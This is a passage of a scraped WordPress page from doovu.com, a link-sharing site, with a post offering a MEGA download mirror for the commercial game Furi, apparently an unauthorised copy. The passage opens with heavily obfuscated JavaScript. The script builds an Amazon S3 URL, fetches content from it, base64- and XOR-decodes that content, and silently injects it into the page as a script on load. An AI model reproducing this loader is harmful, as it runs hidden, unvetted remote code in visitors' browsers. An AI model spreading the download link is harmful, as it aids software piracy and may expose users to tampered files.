Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(874887, 'd1f5r3d462eit5');</script><link rel="icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" />
<meta name="msapplication-TileImage" content="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" />
		<style id="wp-custom-css">
			.site-info{
display:none;
}


.entry-meta {
display:none !important;
}


.nav-links { display: none; }

.button0, .button0:visited {
    -moz-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    -webkit-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #3d94f6), color-stop(1, #1e62d0)) !important;
    background: -moz-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -webkit-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -o-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -ms-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: linear-gradient(to bottom, #3d94f6 5%, #1e62d0 100%) !important;
        background-color: rgba(0, 0, 0, 0);
    display: inline-block !important;
    color: #ffffff !important;
    font-family: Arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    text-decoration: none !important;
    width: 246px !important;
    height: 72px !important;
    line-height: 72px !important;
}


.button0:hover {
    -moz-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    -webkit-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    background: -moz-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -webkit-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -o-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -ms-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: linear-gradient(to bottom, #1e62d0 5%, #3d94f6 100%) !important;
        background-color: rgba(0, 0, 0, 0);
    display: inline-block !important;
    color: #ffffff !important;
    font-family: Arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    text-decoration: none !important;
    width: 246px !important;
    height: 72px !important;
    line-height: 72px !important;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3202 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-header-image title-tagline-hidden colors-light aa-prefix-doovu-">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://doovu.com/wp-content/uploads/2018/09/DOOVU-background5.gif" width="1000" height="1000" alt="DOOVU" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://doovu.com/" class="custom-logo-link" rel="home"><img width="973" height="250" src="https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png" class="custom-logo" alt="DOOVU" decoding="async" srcset="https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png 973w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-150x39.png 150w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-300x77.png 300w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-768x197.png 768w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://doovu.com/" rel="home">DOOVU</a></p>
			
							<p class="site-description">Lock your shared links</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3202" class="post-3202 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://doovu.com/2346-8/" rel="bookmark"><time class="entry-date published" datetime="2019-03-11T13:58:24+00:00">March 11, 2019</time><time class="updated" datetime="2019-04-12T22:04:02+00:00">April 12, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://doovu.com/author/Doovu/">Doovu</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Furi</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class="aligncenter" src="https://upload.wikimedia.org/wikipedia/en/thumb/1/1b/Furi_video_game_logo.png/220px-Furi_video_game_logo.png" /></p>
<p style="text-align: center;">Furi is an action shoot &#8217;em up video game developed and published by indie studio The Game Bakers available for Microsoft Windows, PlayStation 4, Xbox One, and Nintendo Switch.</p>
<p style="text-align: center;"><strong>Download Mirrors:</strong></p>
<p style="text-align: center;"><a href="https://mega.nz/#!HtEEgCba!apuH_b8wtzr7Oj8E9jveiwGKoel0T7TBnWJPjoGGXjg">Mirror #1 [MEGA]</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-3202 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://doovu.com/2331-4/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Homeworld: Deserts of Kharak</span></a></div><div class="nav-next"><a href="https://doovu.com/2551-2/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Hyper Light Drifter<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Footer">
					<div class="widget-column footer-widget-1">
				<section id="text-6" class="widget widget_text">			<div class="textwidget"><p class="footer-links"><a href="https://doovu.com/">Home</a> · <a href="https://doovu.com/register/">Register for an account</a> · <a href="https://doovu.com/account/?section=submit-post">Create a post</a> · <a href="https://doovu.com/account/">Manage Account</a> · <a href="https://doovu.com/report/">Report abuse</a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><a href="https://doovu.com/"><img width="239" height="239" src="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" class="image wp-image-918  attachment-full size-full" alt="DOOVU Favicon" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png 239w, https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-150x150.png 150w, https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-100x100.png 100w" sizes="100vw" /></a></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script src="https://doovu.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/e-202509.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162936552\",\"post\":\"3202\",\"tz\":\"0\",\"srv\":\"doovu.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "162936552", "3202" ]);
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
